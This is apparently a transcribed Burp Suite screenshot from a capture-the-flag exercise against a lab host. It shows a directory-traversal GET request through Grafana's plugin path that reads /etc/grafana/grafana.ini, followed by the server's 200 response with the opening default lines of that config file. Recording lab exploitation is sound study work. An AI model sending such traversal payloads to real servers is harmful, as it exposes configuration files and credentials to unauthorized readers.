 Request
P Raw Hex \n
1 GET /public/plugins/mysql/../../../../../../../../etc/grafana/grafana.ini
HTTP/1.1
2 Host: ambassador.htb:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: redirect_to=%2F
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Accept-Ranges: bytes
3 Cache-Control: no-cache
4 Content-Length: 43049
5 Content-Type: text/plain; charset=utf-8
6 Expires: -1
7 Last-Modified: Thu, 01 Sep 2022 22:36:30 GMT
8 Pragma: no-cache
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: deny
11 X-Xss-Protection: 1; mode=block
12 Date: Fri, 14 Oct 2022 01:03:26 GMT
13 Connection: close
14
15 ##################### Grafana Configuration Example #####################
16 #
17 # Everything has defaults so you only need to uncomment things you want to
18 # change
19
20 # possible values : production, development
21 ;app_mode = production
22
23 # instance name, defaults to HOSTNAME environment variable value or hostname if
HOSTNAME var is empty
24 ;instance_name = ${HOSTNAME}
25
26 #################################### Paths ####################################
27 [paths]
28 # Path to where grafana can store temp files, sessions, and the sqlite3 db (if
that is used)
29 ;data = /var/lib/grafana
30
31 # Temporary files in `data` directory older than given duration will be removed
32 ;temp_data_lifetime = 24h
33
34 # Directory where grafana can store logs
35 ;logs = /var/log/grafana
36
37 # Directory where grafana will automatically scan and look for plugins
38 ;plugins = /var/lib/grafana/plugins
39
40 # folder that contains provisioning config files that grafana will apply on
startup and while running.
41 ;provisioning = conf/provisioning
42
43 #################################### Server
####################################
44 [server]
45 # Protocol (http, https, h2, socket)
46 ;protocol = http
47
48 # The ip address to bind to, empty will bind to all interfaces
49 ;http_addr =
50
51 # The http port  to use
52 ;http_port = 3000